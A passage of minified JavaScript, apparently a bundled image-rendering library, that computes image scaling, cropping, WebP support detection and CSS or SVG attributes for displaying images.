T_WIDTH:"fitWidth",LEGACY_FIT_HEIGHT:"fitHeight",LEGACY_FULL:"full",LEGACY_BG_FIT_AND_TILE:"legacy_tile",LEGACY_BG_FIT_AND_TILE_HORIZONTAL:"legacy_tile_horizontal",LEGACY_BG_FIT_AND_TILE_VERTICAL:"legacy_tile_vertical",LEGACY_BG_NORMAL:"legacy_normal"},htmlTag:{BG:"bg",IMG:"img",SVG:"svg"},upscaleMethods:{AUTO:"auto",CLASSIC:"classic",SUPER:"super"},upscaleMethodsValues:{classic:1,super:2},defaultUSM:{radius:.66,amount:1,threshold:.01},emptyData:{uri:"",css:{img:{},container:{}},attr:{img:{},container:{}}},imageQuality:{HIGH:"HIGH",MEDIUM:"MEDIUM",LOW:"LOW",TINY:"TINY"},imageFilters:{CONTRAST:"contrast",BRIGHTNESS:"brightness",SATURATION:"saturation",HUE:"hue",BLUR:"blur"},imageScaleDefaults:{HIGH:{size:196e4,quality:90,maxUpscale:1},MEDIUM:{size:36e4,quality:85,maxUpscale:1},LOW:{size:16e4,quality:80,maxUpscale:1.2},TINY:{size:0,quality:80,maxUpscale:1.4}},fileType:r,supportedExtensions:i,webp:{LOSSLESS:"lossless",LOSSY:"lossy",ALPHA:"alpha",ANIMATION:"animation"},SAFE_TRANSFORMED_AREA:25e6,SUPER_UPSCALE_MODELS:[1.5,2,4],MAX_DEVICE_PIXEL_RATIO:2,API_VERSION:"v1"}},function(t,e,n){"use strict";var r=n(5),i=n(2),o=n(0),a=n(3);function s(t){var e=[o.fileType.PNG,o.fileType.JPEG,o.fileType.JPG,o.fileType.JPE,o.fileType.WIX_ICO_MP,o.fileType.WIX_MP];return i.includes(e,l(t))}function c(t){return i.includes(["webp"],l(t))}function u(t){return/(^https?)|(^data)|(^\/\/)/.test(t)}function l(t){return(/[.]([^.]+)$/.exec(t)&&/[.]([^.]+)$/.exec(t)[1]||"").toLowerCase()}function h(t,e,n,r,i){return i===o.transformTypes.FILL?function(t,e,n,r){return Math.max(n/t,r/e)}(t,e,n,r):i===o.transformTypes.FIT?function(t,e,n,r){return Math.min(n/t,r/e)}(t,e,n,r):1}function d(t,e){var n=g(t,e);return{optimizedScaleFactor:o.imageScaleDefaults[n].maxUpscale,upscaleMethodValue:o.upscaleMethodsValues.classic,forceUSM:!1}}function f(t,e){var n=g(t,e);return{optimizedScaleFactor:o.imageScaleDefaults[n].maxUpscale,upscaleMethodValue:o.upscaleMethodsValues.classic,forceUSM:!1}}function p(t,e,n){return{optimizedScaleFactor:i.last(o.SUPER_UPSCALE_MODELS),upscaleMethodValue:o.upscaleMethodsValues.super,forceUSM:!(o.SUPER_UPSCALE_MODELS.includes(n)||n>i.last(o.SUPER_UPSCALE_MODELS))}}function g(t,e){var n=t*e;return n>o.imageScaleDefaults[o.imageQuality.HIGH].size?o.imageQuality.HIGH:n>o.imageScaleDefaults[o.imageQuality.MEDIUM].size?o.imageQuality.MEDIUM:n>o.imageScaleDefaults[o.imageQuality.LOW].size?o.imageQuality.LOW:o.imageQuality.TINY}function m(t,e){var n=Math.pow(10,e||0);return(t*n/n).toFixed(parseInt(e,10))}t.exports={populateGlobalFeatureSupport:function(t){void 0===t&&(t=""),"undefined"!=typeof window&&"undefined"!=typeof navigator?(r.checkSupportByUserAgent(navigator.userAgent),r.checkSupportByFeatureDetection(),a.setFeature("isObjectFitBrowser","objectFit"in window.document.documentElement.style)):r.checkSupportByUserAgent(t)},isWEBPBrowserSupport:r.isWEBPBrowserSupport,isObjectFitBrowserSupport:function(){return a.getFeature("isObjectFitBrowser")},isImageTransformApplicable:function(t){return s(t)&&!u(t)},isValidRequest:function(t,e,n){return n&&e&&!(!(r=e.id)||!r.trim()||"none"===r.toLowerCase())&&i.includes(o.fittingTypes,t);var r},isImageTypeSupported:s,isExternalUrl:u,isWEBP:c,isSEOBot:function(t){return t&&t.isSEOBot||!1},getFileType:function(t){return function(t){return i.includes([o.fileType.JPEG,o.fileType.JPG,o.fileType.JPE],l(t))}(t)?o.fileType.JPG:function(t){return i.includes(["png"],l(t))}(t)?o.fileType.PNG:c(t)?o.fileType.WEBP:o.fileType.UNRECOGNIZED},getFileExtension:l,getFileName:function(t,e){var n=/\.([^.]*)$/;if("string"==typeof e&&e.length){var r=["/","\\","?","<",">","|","“",":",'"'].map(encodeURIComponent),a=new RegExp("("+r.concat(["\\.","\\*"]).join("|")+")","g"),s=e,c=e.match(n);return c&&i.includes(o.supportedExtensions,c[1])&&(s=e.replace(n,"")),encodeURIComponent(s).replace(a,"_")}var u=t.match(/\/(.*?)$/);return(u?u[1]:t).replace(n,"")},getAlignedRect:function(t,e,n){var r,i;switch(n){case o.alignTypes.CENTER:r=Math.max(0,(t.width-e.width)/2),i=Math.max(0,(t.height-e.height)/2);break;case o.alignTypes.TOP:r=Math.max(0,(t.width-e.width)/2),i=0;break;case o.alignTypes.TOP_LEFT:r=0,i=0;break;case o.alignTypes.TOP_RIGHT:r=Math.max(0,t.width-e.width),i=0;break;case o.alignTypes.BOTTOM:r=Math.max(0,(t.width-e.width)/2),i=Math.max(0,t.height-e.height);break;case o.alignTypes.BOTTOM_LEFT:r=0,i=Math.max(0,t.height-e.height);break;case o.alignTypes.BOTTOM_RIGHT:r=Math.max(0,t.width-e.width),i=Math.max(0,t.height-e.height);break;case o.alignTypes.LEFT:r=0,i=Math.max(0,(t.height-e.height)/2);break;case o.alignTypes.RIGHT:r=Math.max(0,t.width-e.width),i=Math.max(0,(t.height-e.height)/2)}return{x:t.x?t.x+r:r,y:t.y?t.y+i:i,width:Math.min(t.width,e.width),height:Math.min(t.height,e.height)}},getOverlappingRect:function(t,e){var n=Math.max(0,Math.min(t.width,e.x+e.width)-Math.max(0,e.x)),r=Math.max(0,Math.min(t.height,e.y+e.height)-Math.max(0,e.y));return n&&r&&(t.width!==n||t.height!==r)?{x:Math.max(0,e.x),y:Math.max(0,e.y),width:n,height:r}:null},getScaleFactor:h,getTransformData:function(t,e,n,r,i,a){var s=function(t,e,n,r,i){var a,s,c;if(a=h(t,e,n,r,i),i===o.transformTypes.FILL?(s=n,c=r):i===o.transformTypes.FIT&&(s=t*a,c=e*a),s*c>o.SAFE_TRANSFORMED_AREA){var u=Math.sqrt(o.SAFE_TRANSFORMED_AREA/(s*c));a=h(t,e,s*=u,c*=u,i)}return{scaleFactor:a,width:s,height:c}}(t=t||n.width,e=e||n.height,n.width*r,n.height*r,i),c=s.scaleFactor;return function(t,e,n,r,i,a,s){var c,u,l=function(t,e,n,r){return{classic:d,auto:f,super:p}[i](t,e,a)}(t,e),h=l.optimizedScaleFactor,g=l.upscaleMethodValue,m=l.forceUSM;if(a<=h)return{width:n,height:r,scaleFactor:a,upscaleMethodValue:g,forceUSM:m,cssUpscaleNeeded:!1};switch(s){case o.transformTypes.FILL:c=n*(h/a),u=r*(h/a);break;case o.transformTypes.FIT:c=t*h,u=e*h}return{width:c,height:u,scaleFactor:h,upscaleMethodValue:g,forceUSM:m,cssUpscaleNeeded:!0}}(t,e,s.width,s.height,a,c,i)},getDevicePixelRatio:function(t){return Math.min(t.pixelAspectRatio||1,o.MAX_DEVICE_PIXEL_RATIO)},getAlignment:function(t){return o.alignTypesMap[t.alignment]||o.alignTypesMap[o.alignTypes.CENTER]},getPreferredImageQuality:function(t,e){return o.imageScaleDefaults[g(t,e)].quality},getDimension:function(t,e,n,r,i){var o=h(t,e,n,r,i);return{width:Math.round(t*o),height:Math.round(e*o)}},getFocalPoint:function(t){var e=null;return"number"!=typeof t.x||isNaN(t.x)||"number"!=typeof t.y||isNaN(t.y)||(e={x:m(Math.max(0,Math.min(100,t.x))/100,2),y:m(Math.max(0,Math.min(100,t.y))/100,2)}),e},getUpscaleString:function(t){return t&&t.upscaleMethod&&"string"==typeof t.upscaleMethod&&o.upscaleMethods[t.upscaleMethod.toUpperCase()]||o.upscaleMethods.AUTO},roundToFixed:m}},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports={assign:function(){for(var t=arguments[0]||{},e=Array.prototype.slice.call(arguments,1,arguments.length),n=0;n<e.length;n++){var r=e[n];for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},includes:function(t,e){return t.indexOf?t.indexOf(e)>-1:!(!t||"object"!==r(t))&&Object.keys(t).some(function(n){return t[n]===e})},last:function(t){return t[t.length-1]},template:function(t){return function(e){var n=t;for(var r in e)e.hasOwnProperty(r)&&(n=n.replace(new RegExp("\\${"+r+"}","g"),e[r]));return n}}}},function(t,e,n){"use strict";var r={isWEBP:{lossless:!1,lossy:!1,alpha:!1,animation:!1},isObjectFitBrowser:!0};t.exports={getFeature:function(t){return r[t]},setFeature:function(t,e){r[t]=e}}},function(t,e,n){"use strict";var r=n(1),i=n(7),o=n(8);t.exports=function(t,e,n,a){var s=r.isSEOBot(a),c=r.getFileType(e.id),u=r.getFileName(e.id,e.name),l=r.getFileExtension(e.id),h=!s&&r.isWEBPBrowserSupport(c),d=s?1:r.getDevicePixelRatio(n),f={fileName:u,fileExtension:l,fileType:c,isWEBPSupport:h,fittingType:t,preferredExtension:h?"webp":l,src:{id:e.id,width:e.width,height:e.height,isCropped:!1},focalPoint:{x:e.focalPoint&&e.focalPoint.x,y:e.focalPoint&&e.focalPoint.y},parts:[],devicePixelRatio:d,quality:0,upscaleMethod:r.getUpscaleString(a),progressive:!0,watermark:"",unsharpMask:{},filters:{}};return r.isImageTransformApplicable(e.id)&&(i.setTransformParts(f,e,n),o.setTransformOptions(f,a)),f}},function(t,e,n){"use strict";var r=n(6),i=n(3),o=n(0);function a(t){var e=i.getFeature("isWEBP"),n=new window.Image;n.onload=function(){e[t]=n.width>0&&n.height>0,i.setFeature("isWEBP",e)},n.onerror=function(){e[t]=!1,i.setFeature("isWEBP",e)},n.src="data:image/webp;base64,"+{lossy:"UklGRiIAAABXRUJQVlA4IBYAAAAwAQCdASoBAAEADsD+JaQAA3AAAAAA",lossless:"UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA==",alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[t]}t.exports={checkSupportByUserAgent:function(t){if(t){var e,n=r(t),a=n.browser,s=n.os,c=parseFloat(a.version),u=parseFloat(s.version),l=new RegExp(/AppleWebKit\/([\d.]+)/),h=null===l.exec(t)?null:parseFloat(l.exec(t)[1]),d=function(t,e,n,r,i){var o=!t.phone&&!t.tablet&&n.chrome&&r>=23,a=t.android&&(t.phone||t.tablet)&&n.webkit&&n.chrome&&r>=25,s=t.android&&i<535&&(t.phone||t.tablet)&&e>=4.2&&n.webkit&&!n.safari,c=n.edge&&r>=18,u=!t.firefoxos&&n.firefox&&!n.webkit&&r>=65;return!!(o||a||s||c||u)}(s,u,a,c,h);i.setFeature("isWEBP",((e={})[o.webp.LOSSY]=function(t,e,n,r,i){var o=!t.phone&&!t.tablet&&n.chrome&&r>=17,a=t.android&&(t.phone||t.tablet)&&n.webkit&&n.chrome&&r>=25,s=t.android&&i<535&&(t.phone||t.tablet)&&e>=4&&n.webkit,c=n.edge&&r>=18,u=!t.firefoxos&&n.firefox&&!n.webkit&&r>=65;return!!(o||a||s||c||u)}(s,u,a,c,h),e[o.webp.LOSSLESS]=d,e[o.webp.ALPHA]=d,e[o.webp.ANIMATION]=function(t,e,n,r){var i=!t.ios&&n.chrome&&r>=32,o=n.edge&&r>=18,a=!t.firefoxos&&n.firefox&&!n.webkit&&r>=65;return!!(i||o||a)}(s,0,a,c),e))}},checkSupportByFeatureDetection:function(){a(o.webp.LOSSY),a(o.webp.LOSSLESS),a(o.webp.ALPHA),a(o.webp.ANIMATION)},isWEBPBrowserSupport:function(t){var e=i.getFeature("isWEBP"),n=t===o.fileType.JPG&&e[o.webp.LOSSY],r=t===o.fileType.PNG&&e[o.webp.LOSSLESS],a=t===o.fileType.PNG&&e[o.webp.ALPHA];return n||r&&a}}},function(t,e,n){t.exports=function(){"use strict";
/*!
     * Based on Zepto's detect module - https://github.com/madrobby/zepto/blob/master/src/detect.js#files
     * Zepto.js may be freely distributed under the MIT license. See: https://github.com/madrobby/zepto/blob/master/MIT-LICENSE
     *
     * note - MS Edge detection was added here, which Zepto does not have.
     */return function(t){var e={},n={};if(!t)return{browser:n,os:e};var r=t.match(/Web[kK]it[\/]{0,1}([\d.]+)/),i=t.match(/(Android);?[\s\/]+([\d.]+)?/),o=!!t.match(/\(Macintosh\; Intel /),a=t.match(/(iPad).*OS\s([\d_]+)/),s=t.match(/(iPod)(.*OS\s([\d_]+))?/),c=!a&&t.match(/(iPhone\sOS)\s([\d_]+)/),u=t.match(/(webOS|hpwOS)[\s\/]([\d.]+)/),l=t.match(/Windows Phone ([\d.]+)/),h=u&&t.match(/TouchPad/),d=t.match(/Kindle\/([\d.]+)/),f=t.match(/Silk\/([\d._]+)/),p=t.match(/(BlackBerry).*Version\/([\d.]+)/),g=t.match(/(BB10).*Version\/([\d.]+)/),m=t.match(/(RIM\sTablet\sOS)\s([\d.]+)/),b=t.match(/PlayBook/),v=t.match(/Chrome\/([\d.]+)/)||t.match(/CriOS\/([\d.]+)/),y=t.match(/Firefox\/([\d.]+)/),_=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/[\d](?=[^\?]+).*rv:([0-9.].)/),w=!v&&t.match(/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/),T=w||t.match(/Version\/([\d.]+)([^S](Safari)|[^M]*(Mobile)[^S]*(Safari))/),E=t.match(/Edge\/(\d{2,}\.[\d\w]+)$/),A=t.match(/Opera Mini/);return n.webkit=r&&!E,n.webkit&&(n.version=r[1]),i&&(e.android=!0,e.version=i[2]),c&&!s&&(e.ios=e.iphone=!0,e.version=c[2].replace(/_/g,".")),a&&(e.ios=e.ipad=!0,e.version=a[2].replace(/_/g,".")),s&&(e.ios=e.ipod=!0,e.version=s[3]?s[3].replace(/_/g,"."):null),l&&(e.wp=!0,e.version=l[1]),u&&(e.webos=!0,e.version=u[2]),h&&(e.touchpad=!0),p&&(e.blackberry=!0,e.version=p[2]),g&&(e.bb10=!0,e.version=g[2]),m&&(e.rimtabletos=!0,e.version=m[2]),b&&(n.playbook=!0),d&&(e.kindle=!0,e.version=d[1]),f&&(n.silk=!0,n.version=f[1]),!f&&e.android&&t.match(/Kindle Fire/)&&(n.silk=!0),v&&!E&&(n.chrome=!0,n.version=v[1]),y&&!E&&(n.firefox=!0,n.version=y[1]),_&&(n.ie=!0,n.version=_[1]),T&&(o||e.ios)&&(n.safari=!0,o&&(n.version=T[1])),w&&(n.webview=!0),E&&(n.edge=!0,n.version=E[1]),A&&(n.operaMini=!0),e.tablet=!!(a||b||i&&!t.match(/Mobile/)||y&&t.match(/Tablet/)||(_||E)&&!t.match(/Phone/)&&t.match(/Touch/)),e.phone=!(e.tablet||e.ipod||!(i||c||u||p||g||v&&t.match(/Android/)||v&&t.match(/CriOS\/([\d.]+)/)||y&&t.match(/Mobile/)||_&&t.match(/Touch/))),e.mac=o,e.googleBot=!!t.match(/Googlebot\/2.1/),{browser:n,os:e}}}()},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(1);function a(t,e){var n=o.getTransformData(t.src.width,t.src.height,e,t.devicePixelRatio,i.transformTypes.FIT,t.upscaleMethod);return{transformType:i.transformTypes.FILL,width:Math.round(n.width),height:Math.round(n.height),alignment:i.alignTypesMap.center,upscale:n.scaleFactor>1,forceUSM:n.forceUSM,scaleFactor:n.scaleFactor,cssUpscaleNeeded:n.cssUpscaleNeeded,upscaleMethodValue:n.upscaleMethodValue}}function s(t){return{transformType:i.transformTypes.CROP,x:Math.round(t.x),y:Math.round(t.y),width:Math.round(t.width),height:Math.round(t.height),upscale:!1,forceUSM:!1,scaleFactor:1,cssUpscaleNeeded:!1}}t.exports={setTransformParts:function(t,e,n){var c;switch(e.crop&&(c=o.getOverlappingRect(e,e.crop))&&(t.src.width=c.width,t.src.height=c.height,t.src.cropped=!0,t.parts.push(s(c))),t.fittingType){case i.fittingTypes.SCALE_TO_FIT:case i.fittingTypes.LEGACY_FIT_WIDTH:case i.fittingTypes.LEGACY_FIT_HEIGHT:case i.fittingTypes.LEGACY_FULL:case i.fittingTypes.FIT_AND_TILE:case i.fittingTypes.LEGACY_BG_FIT_AND_TILE:case i.fittingTypes.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:case i.fittingTypes.LEGACY_BG_FIT_AND_TILE_VERTICAL:case i.fittingTypes.LEGACY_BG_NORMAL:t.parts.push(a(t,n));break;case i.fittingTypes.SCALE_TO_FILL:t.parts.push(function(t,e){var n=o.getTransformData(t.src.width,t.src.height,e,t.devicePixelRatio,i.transformTypes.FILL,t.upscaleMethod),r=o.getFocalPoint(t.focalPoint);return{transformType:r?i.transformTypes.FILL_FOCAL:i.transformTypes.FILL,width:Math.round(n.width),height:Math.round(n.height),alignment:o.getAlignment(e),focalPointX:r&&r.x,focalPointY:r&&r.y,upscale:n.scaleFactor>1,forceUSM:n.forceUSM,scaleFactor:n.scaleFactor,cssUpscaleNeeded:n.cssUpscaleNeeded,upscaleMethodValue:n.upscaleMethodValue}}(t,n));break;case i.fittingTypes.STRETCH:t.parts.push(function(t,e){var n=o.getScaleFactor(t.src.width,t.src.height,e.width,e.height,i.transformTypes.FILL),s=r.assign({},e);return s.width=t.src.width*n,s.height=t.src.height*n,a(t,s)}(t,n));break;case i.fittingTypes.TILE_HORIZONTAL:case i.fittingTypes.TILE_VERTICAL:case i.fittingTypes.TILE:case i.fittingTypes.LEGACY_ORIGINAL_SIZE:case i.fittingTypes.ORIGINAL_SIZE:c=o.getAlignedRect(t.src,n,n.alignment),t.src.isCropped?(r.assign(t.parts[0],c),t.src.width=c.width,t.src.height=c.height):t.parts.push(s(c));break;case i.fittingTypes.LEGACY_STRIP_TILE_HORIZONTAL:case i.fittingTypes.LEGACY_STRIP_TILE_VERTICAL:case i.fittingTypes.LEGACY_STRIP_TILE:case i.fittingTypes.LEGACY_STRIP_ORIGINAL_SIZE:t.parts.push(function(t){return{transformType:i.transformTypes.LEGACY_CROP,width:Math.round(t.width),height:Math.round(t.height),alignment:o.getAlignment(t),upscale:!1,forceUSM:!1,scaleFactor:1,cssUpscaleNeeded:!1}}(n));break;case i.fittingTypes.LEGACY_STRIP_SCALE_TO_FIT:case i.fittingTypes.LEGACY_STRIP_FIT_AND_TILE:t.parts.push(function(t){return{transformType:i.transformTypes.FIT,width:Math.round(t.width),height:Math.round(t.height),upscale:!1,forceUSM:!0,scaleFactor:1,cssUpscaleNeeded:!1}}(n));break;case i.fittingTypes.LEGACY_STRIP_SCALE_TO_FILL:t.parts.push(function(t){return{transformType:i.transformTypes.LEGACY_FILL,width:Math.round(t.width),height:Math.round(t.height),alignment:o.getAlignment(t),upscale:!1,forceUSM:!0,scaleFactor:1,cssUpscaleNeeded:!1}}(n))}}}},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(1);function a(t,e,n){return!isNaN(t)&&"number"==typeof t&&0!==t&&t>=e&&t<=n}t.exports={setTransformOptions:function(t,e){e=e||{},t.quality=function(t,e){var n=t.fileType===i.fileType.PNG&&t.isWEBPSupport;if(t.fileType===i.fileType.JPG||n){var a=r.last(t.parts),s=o.getPreferredImageQuality(a.width,a.height),c=e.quality&&e.quality>=5&&e.quality<=90?e.quality:s;return c=n?c+5:c,parseInt(c,10)}return 0}(t,e),t.progressive=!1!==e.progressive,t.watermark=e.watermark,t.unsharpMask=function(t,e){var n;return function(t){t=t||{};var e=!isNaN(t.radius)&&"number"==typeof t.radius&&t.radius>=.1&&t.radius<=500,n=!isNaN(t.amount)&&"number"==typeof t.amount&&t.amount>=0&&t.amount<=10,r=!isNaN(t.threshold)&&"number"==typeof t.threshold&&t.threshold>=0&&t.threshold<=255;return e&&n&&r}(e.unsharpMask)?n={radius:e.unsharpMask.radius,amount:e.unsharpMask.amount,threshold:e.unsharpMask.threshold}:function(t){return t=t||{},!isNaN(t.radius)&&"number"==typeof t.radius&&0===t.radius&&!isNaN(t.amount)&&"number"==typeof t.amount&&0===t.amount&&!isNaN(t.threshold)&&"number"==typeof t.threshold&&0===t.threshold}(e.unsharpMask)||function(t){var e=r.last(t.parts);return!(e.scaleFactor>=1)||e.forceUSM}(t)&&(n=i.defaultUSM),n&&(n.radius=o.roundToFixed(n.radius,2),n.amount=o.roundToFixed(n.amount,2),n.threshold=o.roundToFixed(n.threshold,2)),n}(t,e),t.filters=function(t){var e=t.filters||{},n={};return a(e[i.imageFilters.CONTRAST],-100,100)&&(n[i.imageFilters.CONTRAST]=e[i.imageFilters.CONTRAST]),a(e[i.imageFilters.BRIGHTNESS],-100,100)&&(n[i.imageFilters.BRIGHTNESS]=e[i.imageFilters.BRIGHTNESS]),a(e[i.imageFilters.SATURATION],-100,100)&&(n[i.imageFilters.SATURATION]=e[i.imageFilters.SATURATION]),a(e[i.imageFilters.HUE],-180,180)&&(n[i.imageFilters.HUE]=e[i.imageFilters.HUE]),a(e[i.imageFilters.BLUR],0,100)&&(n[i.imageFilters.BLUR]=e[i.imageFilters.BLUR]),n}(e)}}},function(t,e,n){"use strict";var r=n(0),i=n(1),o=n(10),a=n(4);t.exports=function(t,e,n,s,c){var u=r.emptyData.uri;return i.isImageTransformApplicable(e.id)?(c=c||a(t,e,n,s,c),u=o.getImageURI(c)):u=e.id,u}},function(t,e,n){"use strict";var r,i=n(2),o=n(0),a=i.template("fit/w_${width},h_${height}"),s=i.template("fill/w_${width},h_${height},al_${alignment}"),c=i.template("fill/w_${width},h_${height},fp_${focalPointX}_${focalPointY}"),u=i.template("crop/x_${x},y_${y},w_${width},h_${height}"),l=i.template("crop/w_${width},h_${height},al_${alignment}"),h=i.template("fill/w_${width},h_${height},al_${alignment}"),d=i.template(",lg_${upscaleMethodValue}"),f=i.template(",q_${quality}"),p=i.template(",usm_${radius}_${amount}_${threshold}"),g=i.template(",bl"),m=i.template(",wm_${watermark}"),b=((r={})[o.imageFilters.CONTRAST]=i.template(",con_${contrast}"),r[o.imageFilters.BRIGHTNESS]=i.template(",br_${brightness}"),r[o.imageFilters.SATURATION]=i.template(",sat_${saturation}"),r[o.imageFilters.HUE]=i.template(",hue_${hue}"),r[o.imageFilters.BLUR]=i.template(",blur_${blur}"),r);t.exports={getImageURI:function(t){var e=[];t.parts.forEach(function(t){switch(t.transformType){case o.transformTypes.CROP:e.push(u(t));break;case o.transformTypes.LEGACY_CROP:e.push(l(t));break;case o.transformTypes.LEGACY_FILL:var n=h(t);t.upscale&&(n+=d(t)),e.push(n);break;case o.transformTypes.FIT:var r=a(t);t.upscale&&(r+=d(t)),e.push(r);break;case o.transformTypes.FILL:var i=s(t);t.upscale&&(i+=d(t)),e.push(i);break;case o.transformTypes.FILL_FOCAL:var f=c(t);t.upscale&&(f+=d(t)),e.push(f)}});var n=e.join("/");return t.quality&&(n+=f(t)),t.unsharpMask&&(n+=p(t.unsharpMask)),t.progressive||(n+=g(t)),t.watermark&&(n+=m(t)),t.filters&&(n+=Object.keys(t.filters).map(function(e){return b[e](t.filters)}).join("")),t.src.id+"/"+o.API_VERSION+"/"+n+"/"+t.fileName+"."+t.preferredExtension}}},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(1),a=n(12),s=n(4),c=n(9);o.populateGlobalFeatureSupport(),t.exports={populateGlobalFeatureSupport:o.populateGlobalFeatureSupport,getData:function(t,e,n,u){var l={};if(o.isValidRequest(t,e,n)){var h=s(t,e,n,u);l.uri=c(t,e,n,u,h),r.assign(l,a.getAttributes(h,n))}else l=i.emptyData;return l},fittingTypes:i.fittingTypes,alignTypes:i.alignTypes,htmlTag:i.htmlTag,upscaleMethods:i.upscaleMethods}},function(t,e,n){"use strict";var r=n(0),i=n(1),o=n(13),a=n(14),s=n(15),c=n(16);t.exports={getAttributes:function(t,e){return(e.htmlTag===r.htmlTag.BG?o:e.htmlTag===r.htmlTag.SVG?s:i.isObjectFitBrowserSupport()?a:c).get(t,e)}}},function(t,e,n){"use strict";var r=n(0);t.exports={get:function(t,e){var n={css:{container:{}}},i=n.css,o=r.alignTypes,a=t.fittingType,s=r.fittingTypes;switch(a){case s.ORIGINAL_SIZE:case s.LEGACY_ORIGINAL_SIZE:case s.LEGACY_STRIP_ORIGINAL_SIZE:i.container.backgroundSize="auto",i.container.backgroundRepeat="no-repeat";break;case s.SCALE_TO_FIT:case s.LEGACY_STRIP_SCALE_TO_FIT:i.container.backgroundSize="contain",i.container.backgroundRepeat="no-repeat";break;case s.STRETCH:i.container.backgroundSize="100% 100%",i.container.backgroundRepeat="no-repeat";break;case s.SCALE_TO_FILL:case s.LEGACY_STRIP_SCALE_TO_FILL:i.container.backgroundSize="cover",i.container.backgroundRepeat="no-repeat";break;case s.TILE_HORIZONTAL:case s.LEGACY_STRIP_TILE_HORIZONTAL:i.container.backgroundSize="auto",i.container.backgroundRepeat="repeat-x";break;case s.TILE_VERTICAL:case s.LEGACY_STRIP_TILE_VERTICAL:i.container.backgroundSize="auto",i.container.backgroundRepeat="repeat-y";break;case s.TILE:case s.LEGACY_STRIP_TILE:i.container.backgroundSize="auto",i.container.backgroundRepeat="repeat";break;case s.FIT_AND_TILE:case s.LEGACY_STRIP_FIT_AND_TILE:i.container.backgroundSize="contain",i.container.backgroundRepeat="repeat";break;case s.LEGACY_BG_FIT_AND_TILE:i.container.backgroundSize="auto",i.container.backgroundRepeat="repeat";break;case s.LEGACY_BG_FIT_AND_TILE_HORIZONTAL:i.container.backgroundSize="auto",i.container.backgroundRepeat="repeat-x";break;case s.LEGACY_BG_FIT_AND_TILE_VERTICAL:i.container.backgroundSize="auto",i.container.backgroundRepeat="repeat-y";break;case s.LEGACY_BG_NORMAL:i.container.backgroundSize="auto",i.container.backgroundRepeat="no-repeat"}switch(e.alignment){case o.CENTER:i.container.backgroundPosition="center center";break;case o.LEFT:i.container.backgroundPosition="left center";break;case o.RIGHT:i.container.backgroundPosition="right center";break;case o.TOP:i.container.backgroundPosition="center top";break;case o.BOTTOM:i.container.backgroundPosition="center bottom";break;case o.TOP_RIGHT:i.container.backgroundPosition="right top";break;case o.TOP_LEFT:i.container.backgroundPosition="left top";break;case o.BOTTOM_RIGHT:i.container.backgroundPosition="right bottom";break;case o.BOTTOM_LEFT:i.container.backgroundPosition="left bottom"}return n}}},function(t,e,n){"use strict";var r=n(0);t.exports={get:function(t,e){var n={css:{container:{},img:{}}},i=n.css,o=t.fittingType,a=e.alignment,s=r.fittingTypes,c=r.alignTypes;switch(i.container.position="relative",o){case s.ORIGINAL_SIZE:case s.LEGACY_ORIGINAL_SIZE:t.parts&&t.parts.length?(i.img.width=t.parts[0].width,i.img.height=t.parts[0].height):(i.img.width=t.src.width,i.img.height=t.src.height);break;case s.SCALE_TO_FIT:case s.LEGACY_FIT_WIDTH:case s.LEGACY_FIT_HEIGHT:case s.LEGACY_FULL:i.img.width=e.width,i.img.height=e.height,i.img.objectFit="contain";break;case s.STRETCH:i.img.width=e.width,i.img.height=e.height,i.img.objectFit="fill";break;case s.SCALE_TO_FILL:i.img.width=e.width,i.img.height=e.height,i.img.objectFit="cover"}if(i.img.width!==e.width||i.img.height!==e.height){var u=Math.round((e.height-i.img.height)/2),l=Math.round((e.width-i.img.width)/2);switch(i.img.position="absolute",i.img.top="auto",i.img.right="auto",i.img.bottom="auto",i.img.left="auto",a){default:case c.CENTER:i.img.width=e.width,i.img.height=e.height,i.img.objectFit="none";break;case c.LEFT:i.img.left=0,i.img.top=u;break;case c.RIGHT:i.img.right=0,i.img.top=u;break;case c.TOP:i.img.left=l,i.img.top=0;break;case c.BOTTOM:i.img.left=l,i.img.bottom=0;break;case c.TOP_RIGHT:i.img.right=0,i.img.top=0;break;case c.TOP_LEFT:i.img.left=0,i.img.top=0;break;case c.BOTTOM_RIGHT:i.img.right=0,i.img.bottom=0;break;case c.BOTTOM_LEFT:i.img.left=0,i.img.bottom=0}}return n}}},function(t,e,n){"use strict";var r=n(0),i=n(1);t.exports={get:function(t,e){var n,o={css:{container:{}},attr:{container:{},img:{}}},a=o.css,s=o.attr,c=t.fittingType,u=r.fittingTypes,l=e.alignment,h=r.alignTypes,d=t.src.width,f=t.src.height;switch(a.container.position="relative",c){case u.ORIGINAL_SIZE:case u.LEGACY_ORIGINAL_SIZE:case u.TILE:t.parts&&t.parts.length?(s.img.width=t.parts[0].width,s.img.height=t.parts[0].height):(s.img.width=d,s.img.height=f),s.img.preserveAspectRatio="xMidYMid slice";break;case u.SCALE_TO_FIT:case u.LEGACY_FIT_WIDTH:case u.LEGACY_FIT_HEIGHT:case u.LEGACY_FULL:s.img.width="100%",s.img.height="100%",s.img.transform="",s.img.preserveAspectRatio="";break;case u.STRETCH:s.img.width=e.width,s.img.height=e.height,s.img.x=0,s.img.y=0,s.img.transform="",s.img.preserveAspectRatio="none";break;case u.SCALE_TO_FILL:i.isImageTransformApplicable(t.src.id)?(s.img.width=e.width,s.img.height=e.height):(n=i.getDimension(d,f,e.width,e.height,r.transformTypes.FILL),s.img.width=n.width,s.img.height=n.height),s.img.x=0,s.img.y=0,s.img.transform="",s.img.preserveAspectRatio="xMidYMid slice"}if(s.img.width!==e.width||s.img.height!==e.height){var 